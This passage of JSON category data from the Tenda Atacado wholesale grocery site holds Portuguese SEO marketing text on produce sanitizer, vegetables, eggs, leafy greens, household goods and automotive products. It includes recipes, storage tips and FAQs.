alimentar.\u003c/p\u003e\r\n\u003cp\u003eEntão, que tal testar o \u003cstrong\u003ehigienizador de legumes\u003c/strong\u003e para deixá-los limpos e próprios para consumo? No Tenda Atacado, você encontra as melhores ofertas para comprá-lo.\u003c/p\u003e\r\n\u003ch2\u003eUtilize o higienizador corretamente\u003c/h2\u003e\r\n\u003cp\u003eSe você deseja \u003cstrong\u003edesinfetar legumes\u003c/strong\u003e, frutas e verduras da maneira correta, confira algumas dicas para usar esse produto sem ocupar muito tempo da sua rotina.\u003c/p\u003e\r\n\u003cp\u003ePrimeiramente, lave a fruta, a verdura ou o \u003ca href=\"https://www.tendaatacado.com.br/legumes\"\u003elegume\u003c/a\u003e em água corrente. Depois, basta colocar 20 gotas do produto em 1 litro de água e deixá-los por 15 minutos na solução.\u003c/p\u003e \r\n\u003cp\u003eSeus alimentos estarão desinfetados e prontos para o consumo. E para a limpeza ser ainda mais minuciosa, experimente lavar seus alimentos um por um, ou, em caso de hortaliças, separe as folhas ao colocá-las na solução.\u003c/p\u003e\r\n\u003ch2\u003eCompre no Tenda Atacado, com condições especiais\u003c/h2\u003e\r\n\u003cp\u003eSe você quer mais praticidade para na limpeza dos seus alimentos com segurança, a melhor opção está no Tenda Atacado. Aqui, você encontra um higienizador de frutas e verduras de qualidade e com eficácia garantida para a saúde alimentar da sua família.\u003c/p\u003e\r\n\u003cp\u003eBaixe o aplicativo do \u003ca href=\"https://www.tendaatacado.com.br\"\u003eTenda Atacado\u003c/a\u003e para ficar por dentro das promoções. Você pode comprar on-line e escolher em qual loja retirar suas compras. Aproveite as melhores ofertas para cuidar de quem você ama por um preço que cabe no seu bolso!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":118,"link":"legumes","name":"Legumes","countProducts":74,"description":"Legumes","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os legumes são opções saudáveis e saborosas para o seu dia a dia. Compre seus legumes com preço de atacado a partir de uma unidade no Tenda Atacado.","metaTitle":"Legumes: opções saudáveis e saborosas","metaAbstract":"Os legumes são opções saudáveis e saborosas para o seu dia a dia. Compre seus legumes com preço de atacado a partir de uma unidade no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/legumessub_legumes.png","gearSeoHtml":"\u003ch2\u003eLegumes\u003c/h2\u003e\r\n\u003cp\u003eTodo mundo sabe da importância de consumir \u003cstrong\u003elegumes\u003c/strong\u003e no dia a dia para manter uma alimentação saudável e equilibrada. Eles são muito saborosos e afloram a criatividade na hora de criar receitas e surpreender a família e os amigos.\u003c/p\u003e\r\n\u003cp\u003eA maioria dos vegetais podem ser feitos cozidos, assados e fritos, como prato principal, acompanhamento e até mesmo sobremesa. Para preparar receitas deliciosas, aposte em diferentes temperos e dê seu toque pessoal. Aposte em combinações incríveis com itens de \u003ca href=\"https://www.tendaatacado.com.br/hortifruti”\u003ehortifruti\u003c/a\u003e para preparar o cardápio da semana.\u003c/p\u003e\r\n\u003ch2\u003eLista de legumes para o almoço\u003c/h2\u003e\r\n\u003cp\u003eO almoço é uma refeição muito importante e deve conter uma variedade de ingredientes, cores e texturas, que você encontra, por exemplo, em um \u003cstrong\u003esaco de legumes\u003c/strong\u003e, para garantir uma refeição gostosa e nutritiva, que te deixe satisfeito.\u003c/p\u003e\r\n\u003cp\u003eUma boa dica para compor o prato é uma porção quente de legumes, purê de batata e salada de cenoura com beterraba ralada, para uma explosão de sabores.\u003c/p\u003e\r\n\u003cp\u003ePara quem prefere pratos com legumes mais quentinhos, a abobrinha refogada com temperos pode ser um excelente acompanhamento. Já para quem gosta de praticidade e prefere uma receita só, a lasanha de berinjela é uma boa opção.\u003c/p\u003e\r\n\u003cp\u003eVocê pode acrescentar um molho à bolonhesa ou optar por uma versão vegetariana. E aqui no Tenda, é possível comprar \u003cstrong\u003elegumes em atacado\u003c/strong\u003e para economizar no final do mês.\u003c/p\u003e\r\n\u003ch2\u003eFeira online? Garanta legumes no Tenda para o jantar\u003c/h2\u003e\r\n\u003cp\u003eQue tal um jantar inspirado na cozinha árabe? O babaganoush é uma salada quente de berinjela. O passo a passo consiste em grelhar ou assar os legumes, fazer um purê e temperar com tahine e suco de limão.\u003c/p\u003e\r\n\u003cp\u003eA abobrinha recheada também é muito comum nessa culinária, e você pode criar o recheio de sua preferência  — o mais comum é o clássico com carne moída.\u003c/p\u003e\r\n\u003cp\u003eQuem vê a cebola só como um \u003ca href=\"https://www.tendaatacado.com.br/temperos-e-condimentos”\u003etempero\u003c/a\u003e precisa dar uma chance para o ingrediente brilhar em receitas. A cebola caramelizada levanta qualquer prato, e vai bem em sanduíches e patês. Os aneis de cebola empanados são uma ótima opção de petisco para receber os amigos em casa.\u003c/p\u003e\r\n\u003ch2\u003ePratos salgados com legumes\u003c/h2\u003e\r\n\u003cp\u003eExperimentar pratos salgados com legumes é uma delícia, além de ser supersaudável! Você pode fazer um colorido Ratatouille com berinjela, abobrinha, pimentões e tomate — tudo assado com ervas e azeite.\u003c/p\u003e\r\n\u003cp\u003eOu que tal um curry? Compre aqui \u003cstrong\u003ebatata a granel\u003c/strong\u003e, cenoura, ervilha e brócolis para um toque incrível de sabor. A lasanha também é uma ótima escolha, com camadas grelhadas de abobrinha, espinafre e cogumelos, molho de tomate e queijo.\u003c/p\u003e\r\n\u003cp\u003ePara algo rápido, um escondidinho de \u003cstrong\u003elegumes frescos\u003c/strong\u003e com purê de batata e um refogado de cenoura, chuchu e milho é o prato ideal, especialmente gratinado com queijo. E para um toque asiático, um salteado rápido de brócolis, pimentão, cenoura e vagem com alho, gengibre, molho de soja e óleo de gergelim é irresistível.\u003c/p\u003e\r\n\u003ch2\u003eSobremesas com legumes\u003c/h2\u003e\r\n\u003cp\u003eSe você nunca testou os legumes em sobremesas, não sabe as delícias que está perdendo. O bolo de cenoura, uma das receitas mais tradicionais, é muito saboroso e fácil de fazer  — com ingredientes que você tem em casa! O ponto da calda de chocolate é você que decide (se mais cremosa ou crocante).\u003c/p\u003e\r\n\u003cp\u003eO bolo de beterraba é outra excelente receita para aproveitar esse alimento, principalmente se você tem crianças que não consomem muitas verduras. A cor do bolo é linda, e os pequenos vão adorar. Aproveite para \u003cstrong\u003ecomprar seus legumes\u003c/strong\u003e e receber em casa.\u003c/p\u003e\r\n\u003ch2\u003eMenor preço: legumes é no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, fazer compras é sinônimo de economia. E você pode comprar on-line e retirar na loja mais próxima. Conheça nosso catálogo de \u003ca href=\"https://www.tendaatacado.com.br/bazar”\u003eprodutos para sua casa\u003c/a\u003e e garanta ótimas marcas pelos menores preços do mercado.\u003c/p\u003e\r\n\u003cp\u003eExplore também nossos departamentos de bebidas, \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003eprodutos de higiene\u003c/a\u003e, produtos para pet e muito mais. Aproveite o preço de atacado a partir de uma unidade e boas compras!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":119,"link":"ovos","name":"Ovos","countProducts":9,"description":"Ovos","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Conheça os diferentes tipos de ovos, seus benefícios para a saúde e como eles podem ser incorporados em sua rotina. Compre com qualidade no Tenda Atacado.","metaTitle":"Ovos: conheça a variedade do Tenda Atacado","metaAbstract":"Conheça os diferentes tipos de ovos, seus benefícios para a saúde e como eles podem ser incorporados em sua rotina. Compre com qualidade no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/ovossub_ovos.png","gearSeoHtml":"\u003ch2\u003eOvos\u003c/h2\u003e\r\n\u003cp\u003eVocê está em busca de uma alimentação mais saudável? Pois saiba que os \u003cb\u003eovos\u003c/b\u003e são grandes aliados da alimentação. Eles proporcionam um bom índice de proteína e, além de gostosos, têm uma versatilidade incrível.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode usá-los em diversas receitas ou até mesmo comê-los sozinhos, já que contam com diversos nutrientes, têm poucas calorias e ainda ajudam a aumentar o colesterol bom no sangue. O mais comum é encontrarmos os ovos de galinha, branco e caipira, mas outra boa opção são os de codorna.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios de ovos para o organismo\u003c/h2\u003e\r\n\u003cp\u003eEssa alimento traz uma série de benefícios para o organismo. Você pode comer frito, mexido, cozido e até incorporar em receitas, como \u003ca href=”https://www.tendaatacado.com.br/bolos”\u003ebolos\u003c/a\u003e e tortas. Assim, é possível aproveitar suas vitaminas do complexo B, minerais e proteínas, que juntos ajudam na prevenção de doenças hepáticas e cardiovasculares.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom seu alto teor de ômega 3, além de auxiliar na produção de colágeno, ele previne o envelhecimento precoce, combate a flacidez da pele e ainda promove um crescimento saudável dos cabelos e unhas. Aproveite e compre aqui seus ovos no atacado.\u003c/p\u003e\r\n\u003ch2\u003eOvos caipiras\u003c/h2\u003e\r\n\u003cp\u003eMuito semelhantes aos brancos de galinha, os ovos caipiras, com sua cor avermelhada, têm um sabor mais acentuado. Mesmo com essas diferenças, esse alimento tem tantos nutrientes quanto o branco, e ainda melhora o funcionamento do cérebro e do fígado. Algumas galinhas também podem fornecer um ovo maior, também conhecido como \u003cb\u003eovos jumbo\u003c/b\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, os antioxidantes e anti-inflamatórios presentes nos ovos auxiliam na saúde ocular, prevenindo doenças como glaucoma. É possível encontrar caixas com \u003cb\u003e20 ovos\u003c/b\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda, você pode comprar esse \u003cb\u003eovo de galinha caipira\u003c/b\u003e até pelo nosso aplicativo e garantir todos esses benefícios.\u003c/p\u003e\r\n\u003ch2\u003eOvos de codorna\u003c/h2\u003e\r\n\u003cp\u003eApesar de não serem ovos de galinha, os \u003cb\u003eovos de codorna\u003c/b\u003e ainda assim não ficam para trás, mesmo com um formato menor. Eles têm um valor nutricional superior aos da galinha e fornecem uma série de vitaminas e proteínas. Ainda, ajudam a prevenir o aparecimento de catarata e doenças crônicas, além de equilibrar os níveis de colesterol.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor serem ricos em \u003ca href=”https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003eproteínas\u003c/a\u003e, podem auxiliar na perda de peso, pois favorecem o crescimento de massa magra no organismo. Aqui, você encontra caixa de ovos com preço baixo e qualidade, e pode receber tudo em casa!\u003c/p\u003e\r\n\u003ch2\u003eOvos orgânicos\u003c/h2\u003e\r\n\u003cp\u003eO ovo orgânico está ganhando cada vez mais espaço nas cozinhas de quem busca uma alimentação saudável e consciente. Mas você sabe o que faz dele uma escolha tão especial?\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses ovos vêm de galinhas criadas soltas, que têm uma alimentação 100% natural, sem agrotóxicos ou aditivos químicos. Assim, você contribui ainda mais para o meio ambiente.\u003c/p\u003e\r\n\r\n\u003cp\u003eLivres de hormônios e antibióticos, eles são uma opção mais saudável para o dia a dia, além de terem um sabor mais intenso e uma textura mais firme, podendo ser usados para dar mais sabor às suas \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ereceitas\u003c/a\u003e doces e salgadas.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs orgânicos podem ter níveis mais altos de vitaminas e ácidos graxos benéficos, como o ômega-3, se comparados aos convencionais. E você pode escolher entre a bandeja de 20 ou \u003cb\u003e30 ovos.\u003c/b\u003e\u003c/p\u003e\r\n\u003ch2\u003eDiferentes tamanhos\u003c/h2\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, você encontra ovos em uma variedade de quantidades. Temos bandejas menores de 10 e \u003cb\u003e12 ovos\u003c/b\u003e, até caixas grandes, com até 30 dúzias, para você abastecer seu estoque em casa ou no comércio.\u003c/p\u003e\r\n\u003ch2\u003eEncontre as melhores ofertas de ovos aqui!\u003c/h2\u003e\r\n\u003cp\u003eSe ainda está em dúvida sobre onde comprar essa delícia, ela acaba agora! Além de produtos de qualidade, no Tenda Atacado, você tem a possibilidade de fazer as compras de produtos para sua casa pela Internet e retirar na loja!\u003c/p\u003e\r\n\r\n\u003cp\u003eEstá esperando o que para ter hábitos alimentares mais saudáveis? Conheça agora mesmo o nosso catálogo on-line, compre tudo com os melhores preços e retire quando e onde desejar! Explore nossos alimentos, \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e, produtos de higiene, produtos automotivos e muito mais.\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuantos ovos posso comer por dia?\u003c/h3\u003e\r\nA quantidade de ovos que se pode consumir diariamente varia conforme as necessidades individuais e o estado de saúde. Em geral, para pessoas saudáveis, o consumo de até 3 ovos por dia é considerado seguro e benéfico. No entanto, é essencial considerar fatores como o nível de colesterol e a dieta geral. \r\n\u003ch3\u003eQuais são os benefícios do ovo para a saúde?\u003c/h3\u003e\r\nOs ovos são uma fonte rica de proteínas de alta qualidade, além de fornecerem vitaminas essenciais como A, D, E e B12, e minerais como zinco e selênio. Além disso, contêm luteína e zeaxantina, antioxidantes que promovem a saúde ocular. O consumo regular de ovos pode ajudar na manutenção muscular, no fortalecimento do sistema imunológico e na prevenção de doenças cardiovasculares.\r\n\u003ch3\u003eÉ melhor comer carne ou ovo?\u003c/h3\u003e\r\nA escolha entre carne e ovo depende dos objetivos nutricionais e das preferências pessoais. A carne é uma excelente fonte de proteínas e ferro, mas pode conter mais gorduras saturadas. Já os ovos oferecem uma combinação equilibrada de nutrientes com menos gordura. Para uma dieta equilibrada, a inclusão de ambos pode ser benéfica, variando conforme as necessidades individuais.\r\n\u003ch3\u003eO ovo é um alimento inflamatório?\u003c/h3\u003e\r\nOs ovos não são considerados alimentos inflamatórios para a maioria das pessoas. Na verdade, eles contêm nutrientes anti-inflamatórios, como ômega-3 e antioxidantes. No entanto, indivíduos com alergias ou sensibilidades específicas aos ovos podem experimentar inflamação. Portanto, é importante monitorar a resposta do corpo ao consumo.\r\n\u003ch3\u003eQual é o melhor horário para comer ovos?\u003c/h3\u003e\r\nNão há um horário específico que seja considerado o melhor para comer ovos, pois os benefícios nutricionais são constantes ao longo do dia. Muitas pessoas preferem consumir no café da manhã devido a praticidade e valor nutritivo. Entretanto, eles podem ser incluídos em qualquer refeição, respeitando a quantidade diária recomendada.","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":120,"link":"verduras","name":"Verduras","countProducts":29,"description":"Verduras","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As verduras são essenciais para a saúde do nosso corpo. Compre suas verduras de onde quiser e receba onde estiver no Tenda Atacado.","metaTitle":"Verduras: encontre as melhores","metaAbstract":"As verduras são essenciais para a saúde do nosso corpo. Compre suas verduras de onde quiser e receba onde estiver no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/verdurassub_verduras.png","gearSeoHtml":"\u003ch2\u003eVerduras\u003c/h2\u003e\r\n\u003cp\u003eAlface, couve, agrião e rúcula são exemplos de \u003cstrong\u003everduras\u003c/strong\u003e que muito presentes em nosso dia a dia. Geralmente, essas folhas comestíveis estão relacionadas a um estilo de vida saudável ou a dietas de baixa caloria — e não é à toa! Afinal, elas têm baixo teor calórico e de carboidratos.\u003c/p\u003e\r\n\u003cp\u003eRecomenda-se que sejam consumidas cruas, para não perder nenhuma de suas vitaminas e os demais nutrientes. Além disso, hoje, é muito comum o consumo das opções orgânicas.\u003c/p\u003e\r\n\u003ch2\u003ePor que devemos comer verduras?\u003c/h2\u003e\r\n\u003cp\u003eNo geral, as verduras são grandes fontes de nutrientes para o organismo, pois fornecem vitaminas, minerais e fibras  que são essenciais para o funcionamento regular, mas que nosso corpo não produz.\u003c/p\u003e\r\n\u003cp\u003eUma boa forma de sempre ter esse \u003ca href=\"https://www.tendaatacado.com.br/mercearia”\u003ealimento\u003c/a\u003e à disposição, se você não pode estar sempre comprando, é adquirir as opções a vácuo, pois elas permanecem preservadas por mais tempo.\u003c/p\u003e\r\n\u003cp\u003eEssas alternativas são ricas em vitaminas e minerais, como a vitamina A, que cuida da saúde dos olhos, e o ferro, que é ótimo para o sangue. E não para por aí: as verduras também têm fibras, que ajudam na digestão e te mantêm satisfeito por mais tempo.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, são baixas em calorias, o que é perfeito para quem está de olho na balança. E o melhor de tudo: são superversáteis! Dá para usar em saladas, \u003ca href=\"https://www.tendaatacado.com.br/sopas”\u003esopas\u003c/a\u003e, refogados... As possibilidades são infinitas.\u003c/p\u003e\r\n\u003cp\u003eEntre os principais benefícios de consumir verduras regularmente está o fortalecimento do sistema imunológico e a renovação das células do nosso sangue. Além disso, elas contêm antioxidantes que previnem o envelhecimento e equilibram o nosso pH.\u003c/p\u003e\r\n\u003ch2\u003eReceitas com verduras\u003c/h2\u003e\r\n\u003cp\u003eA primeira imagem que vem à mente quando pensamos em verduras é a de um prato de salada. Uma ótima notícia para quem não é muito fã de saladas é não comer apenas dessa forma. Existem inúmeras possibilidades que podemos comer e aproveitar todos os nutrientes.\u003c/p\u003e\r\n\u003cp\u003eCouve-flor e brócolis assados com alho, bolinho de espinafre, \u003cstrong\u003erepolho\u003c/strong\u003e assado, chips de couve, repolho recheado, entre outros, são exemplos de receitas deliciosas. No Tenda Atacado, você encontra a melhor variedade de produtos para inovar e aprimorar sua qualidade de vida.\u003c/p\u003e\r\n\u003ch2\u003eAlimentos orgânicos\u003c/h2\u003e\r\n\u003cp\u003eÉ cada vez mais comum a procura por frutas, legumes e \u003cstrong\u003everduras orgânicas\u003c/strong\u003e. Mas o que são esses alimentos? As opções não orgânicas são industrializadas? E quais são seus benefícios?\u003c/p\u003e\r\n\u003cp\u003eNa verdade, a diferença é que os produtos orgânicos não recebem agrotóxicos durante o cultivo e, consequentemente, não corremos risco de ingerir essas substâncias. E aqui no Tenda Atacado, você compra suas \u003cstrong\u003everduras on-line\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eOptar por elas significa que você está consumindo produtos mais frescos e saborosos, pois, muitas vezes, vêm direto de produtores locais. Além disso, ao escolher orgânicos, você apoia práticas agrícolas sustentáveis. É uma escolha tanto consciente quanto deliciosa \u003cstrong\u003ecomprar essas verduras\u003c/strong\u003e!\u003c/p\u003e\r\n\u003ch2\u003eComo armazenar suas verduras\u003c/h2\u003e\r\n\u003cp\u003ePara manter suas comidas mais frescas e saborosas, você precisará armazená-las bem. Primeiro, certifique-se de que todas estão bem-secas, pois a \u003ca href=\"https://www.tendaatacado.com.br/aguas”\u003eágua\u003c/a\u003e pode fazer com que estraguem mais rápido.\u003c/p\u003e\r\n\u003cp\u003eDepois, coloque em sacos ou recipientes ventilados, permitindo que o ar circule. Guarde a alface, a \u003cstrong\u003ecouve\u003c/strong\u003e e os outros produtos separadamente, para evitar que se misturem e influenciem no tempo de amadurecimento de cada uma.\u003c/p\u003e\r\n\u003ch2\u003eCompre as melhores verduras aqui!\u003c/h2\u003e\r\n\u003cp\u003eJá imaginou comprar os \u003ca href=\"https://www.tendaatacado.com.br/bazar”\u003eprodutos para sua casa\u003c/a\u003e pela Internet com a garantia de recebê-los com total qualidade? Pois é, no Tenda Atacado, você pode passar na loja apenas para retirar.\u003c/p\u003e\r\n\u003cp\u003eConheça agora mesmo o nosso catálogo on-line, faça as suas compras com praticidade e segurança, e retire os produtos quando e onde desejar! Explore os departamentos de bebidas, \u003ca href=\"https://www.tendaatacado.com.br/pet-shop”\u003eprodutos para pet\u003c/a\u003e, itens de higiene e muito mais!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkImageMenu":"/produtos-select","linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bazar.svg","id":2,"link":"bazar","name":"Bazar","countProducts":1159,"description":"Procurando Utilidades de Casa, Pneus, Eletroportáteis e produtos de Bazar pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bazarbazarcategoria-select-bazar.jpg","metaDescription":"No bazar de utilidades do Tenda Atacado, você encontra produtos variados para casa, cozinha e empresas com ótimos preços.","metaTitle":"Bazar de utilidades: itens para casa e cozinha","metaAbstract":"No bazar de utilidades do Tenda Atacado, você encontra produtos variados para casa, cozinha e empresas com ótimos preços.","featured":false,"gearSeoHtml":"\u003ch2\u003eBazar de utilidades: produtos para casa, cozinha e muito mais\u003c/h2\u003e\r\n\r\n\u003cp\u003eProdutos variados para casa e cozinha, acessórios automotivos, eletroportáteis, eletrônicos, embalagens, caixas organizadoras, garrafas e muito mais, você encontra no nosso \u003cstrong\u003ebazar de utilidades\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eOs itens do bazar de utilidades são essenciais no dia a dia e estão sempre presentes em qualquer casa ou empresa, pois tornam a rotina mais prática, mesmo em situações inesperadas.\u003c/p\u003e\r\n\u003cp\u003eAlguns deles também são ótimos para ter em escritórios e estabelecimentos comerciais diversos. Ou mesmo para revender em seu minimercado ou mercearia. São muitos produtos, como utensílios de cozinha, eletrodomésticos, \u003cstrong\u003echinelos\u003c/strong\u003e e muito mais. Conheça alguns itens do bazar de utilidades!\u003c/p\u003e\r\n\u003ch2\u003eUtilidades domésticas que você precisa ter em casa\u003c/h2\u003e\r\n\u003cp\u003eO guardanapo é um exemplo de produto que não pode faltar em casa, seja na hora do lanche e de outras \u003ca href=”https://www.tendaatacado.com.br/bomboniere”\u003erefeições\u003c/a\u003e ou até mesmo para finalizar a limpeza de algumas superfícies de forma mais delicada.\u003c/p\u003e\r\n\u003cp\u003eE há a versão \u003ca href=”https://www.tendaatacado.com.br/limpeza”\u003epapel-toalha\u003c/a\u003e, que tem a mesma praticidade, mas a textura um pouco mais grossa e ainda mais absorvente. É perfeito para ambientes e ocasiões com muitas pessoas.\u003c/p\u003e\r\n\u003cp\u003eAmbos são versáteis, assim como a maioria dos produtos do bazar de utilidades. E funcionam também para tirar o excesso de óleo de frituras, para limpar bebidas derramadas e secar as mãos. Aproveite para conhecer outros produtos de cozinha no catálogo, como, \u003cstrong\u003eembalagens descartáveis\u003c/strong\u003e, copos e muito mais.\u003c/p\u003e\r\n\u003ch2\u003eProdutos para estabelecimentos comerciais do ramo alimentício\u003c/h2\u003e\r\n\u003cp\u003eJá quem trabalha com comida, sejam pratos prontos ou outros tipos de receitas doces ou \u003ca href=”https://www.tendaatacado.com.br/biscoitos-torradas-e-salgadinhos”\u003esalgadas\u003c/a\u003e, certamente irá precisar de embalagens descartáveis, como papel-filme, talheres plásticos e outros.\u003c/p\u003e\r\n\u003cp\u003eEm \u003ca href=”https://www.tendaatacado.com.br/empanados”\u003efestas e eventos\u003c/a\u003e, esses itens também são essenciais e servem ainda para armazenar comida no freezer ou mesmo na geladeira, mantendo tudo separado de forma prática e higiênica.\u003c/p\u003e\r\n\u003ch2\u003eEletrodomésticos que facilitam a sua vida\u003c/h2\u003e\r\n\u003cp\u003eOutros produtos do bazar de utilidades muito procurados são os eletrônicos e \u003cstrong\u003eeletroportáteis\u003c/strong\u003e, com os mais diversos usos, que vão da cozinha aos cuidados com a aparência.\u003c/p\u003e\r\n\u003cp\u003eA lista completa de \u003cstrong\u003eutensílios de cozinha\u003c/strong\u003e conta com processador de alimentos, chaleira elétrica, fritadeira sem óleo (air fryer), secador, escova, barbeador, churrasqueira, máquina de café, duchas, além de alguns produtos de conveniência, como lâmpadas, pilhas e baterias.\u003c/p\u003e\r\n\u003cp\u003eTodos esses produtos do bazar de utilidades, assim como os eletrônicos e eletroportáteis, garantem muita praticidade, facilitando o dia a dia mesmo durante os períodos de rotina mais intensa, seja na hora da limpeza ou no preparo das refeições.\u003c/p\u003e\r\n\u003ch2\u003eCompre com economia pelo site ou aplicativo do Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003ePara comprar \u003cstrong\u003eutensílios domésticos\u003c/strong\u003e em packs de atacado e mais baratos, o Tenda Atacado é a sua melhor escolha. Venha conferir todas as nossas ofertas!\u003c/p\u003e\r\n\u003cp\u003eAlém de uma grande variedade de produtos das melhores marcas do mercado no setor de bazar de utilidades, no Tenda Atacado, você tem a praticidade de comprar pelo site ou pelo \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eaplicativo\u003c/a\u003e, sem sair de casa. Não perca!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eO que posso encontrar no bazar de utilidades do Tenda Atacado?\u003c/h3\u003e\r\n\u003cp\u003eVocê encontra uma ampla variedade de produtos para casa, cozinha e uso diário: utensílios de cozinha, domésticos, eletroportáteis, eletrônicos, acessórios automotivos, embalagens, caixas organizadoras, garrafas, entre outros itens essenciais.\u003c/p\u003e\r\n\u003ch3\u003eO bazar oferece descontos ou promoções especiais?\u003c/h3\u003e\r\n\u003cp\u003eSim. Os bazares de utilidades costumam oferecer descontos e promoções especiais em diversos períodos do ano, principalmente em campanhas sazonais ou de queima de estoque. As condições, os valores e a duração das ofertas podem variar conforme o estabelecimento.\u003c/p\u003e\r\n\u003ch3\u003ePosso trocar ou devolver produtos comprados no bazar?\u003c/h3\u003e\r\n\u003cp\u003eSim. O bazar tem políticas de troca e devolução. Geralmente, é possível solicitar a troca ou devolução em um prazo após o recebimento, desde que o produto esteja em perfeitas condições e com a embalagem original. É importante verificar as regras específicas de cada loja antes de realizar a compra.\u003c/p\u003e\r\n\u003ch3\u003eO site faz entregas em outras cidades ou estados?\u003c/h3\u003e\r\n\u003cp\u003eSim! O bazar entrega em diferentes cidades e estados, com o frete calculado automaticamente de acordo com o CEP informado no momento da compra. No entanto, é importante verificar a disponibilidade de entrega e os prazos específicos durante o checkout ou diretamente com o atendimento da loja.\u003c/p\u003e\r\n\u003ch3\u003eHá um valor mínimo para compra?\u003c/h3\u003e\r\n\u003cp\u003eNão. No bazar de utilidades da Tenda Atacado, não há um valor mínimo obrigatório para compra. Os clientes podem adquirir os produtos que desejarem, independentemente do total, conforme a disponibilidade em estoque.\u003c/p\u003e\r\n","children":[{"id":15,"link":"automotivos","name":"Automotivos","countProducts":62,"description":"Automotivos","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Saiba tudo sobre produtos automotivos e descubra quais produtos automotivos são ideais para manter seu carro sempre limpo e bem cuidado.","metaTitle":"Cuidados com o carro: produtos automotivos","metaAbstract":"Saiba tudo sobre produtos automotivos e descubra quais produtos automotivos são ideais para manter seu carro sempre limpo e bem cuidado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/automotivossub_automotivos.png","gearSeoHtml":"\u003ch2\u003eProdutos automotivos para a manutenção do seu veículo\u003c/h2\u003e\r\n\u003cp\u003eCuidar bem do automóvel é fundamental. Afinal, as boas condições do veículo proporcionam maior segurança e tranquilidade ao dirigir. Para isso, é preciso contar com \u003cstrong\u003eprodutos automotivos\u003c/strong\u003e de qualidade.\u003c/p\u003e\r\n\r\n\u003cp\u003eO mais importante é conhecer um pouco mais sobre cada um dos produtos automotivos antes de escolher os ideais para o seu tipo de automóvel. Neste texto, você irá encontrar mais dicas e informações. Acompanhe!\u003c/p\u003e\r\n\u003ch2\u003eOs produtos automotivos que você precisa\u003c/h2\u003e\r\n\u003cp\u003eEntre os produtos mais comuns, estão os pneus e os \u003cstrong\u003eóleos de motor\u003c/strong\u003e. Há uma série de acessórios essenciais para o bom funcionamento do veículo, além de itens que ajudam a garantir a limpeza e o conforto do motorista e dos passageiros. Vamos saber mais sobre eles a seguir.\u003c/p\u003e\r\n\u003ch3\u003ePneus são essenciais para dirigir com segurança\u003c/h3\u003e\r\n\u003cp\u003eAo pensar nos itens fundamentais para que um veículo funcione bem, depois do motor, com certeza está o \u003cstrong\u003epneu para carro\u003c/strong\u003e. Afinal, é ele que garante a estabilidade e a aderência nos mais diversos tipos de estrada.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara que os pneus sejam eficientes, é necessário entender qual é o modelo certo para o seu automóvel e o mais indicado para o tipo de estrada. Assim, você não errará na escolha.\u003c/p\u003e\r\n\r\n\u003cp\u003eEles podem ser separados em 3 tipos: Off Road, On Road e Mistos. Os pneus Off Road são feitos para andar em estradas de terra ou mal pavimentadas. Os On Road são feitos para vias predominantemente asfaltadas, enquanto os Mistos são para revezar entre vias pavimentadas e de estradas de terra.\u003c/p\u003e\r\n\u003ch3\u003eVeículos precisam de um bom óleo para motor\u003c/h3\u003e\r\n\u003cp\u003eComo o motor é a peça mais importante de um veículo, os cuidados com ele devem ser prioridade. Fazer a troca regular do óleo para carro é uma das formas de mantê-lo funcionando.\u003c/p\u003e\r\n\r\n\u003cp\u003eA troca do óleo deve ser realizada a cada 10 mil ou 15 mil quilômetros percorridos. Mas se o veículo passa por muitas estradas ruins, trânsito intenso e altas temperaturas, a troca deve ocorrer na metade do tempo.\u003c/p\u003e\r\n\r\n\u003cp\u003eTambém é importante usar os produtos automotivos adequados. E é recomendável fazer a manutenção correta do motor com frequência, para evitar danos e outros riscos maiores.\u003c/p\u003e\r\n\u003ch3\u003eAcessórios automotivos 